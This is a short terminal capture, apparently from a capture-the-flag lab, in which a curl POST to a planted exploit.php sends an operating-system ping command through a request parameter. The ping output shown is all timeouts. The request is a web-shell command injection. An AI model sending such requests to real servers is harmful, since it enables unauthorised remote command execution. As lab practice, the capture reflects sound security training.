 ┌──(root㉿kali)-[/home/sire/Documents/CTFs/wreath]
└─# curl -X POST http://10.200.73.150/web/exploit.php -d "a=ping -n 3 10.50.66.8"
"
Pinging 10.50.66.8 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.

Ping statistics for 10.50.66.8:
    Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
"

┌──(root㉿kali)-[/home/sire/Documents/CTFs/wreath]
└─#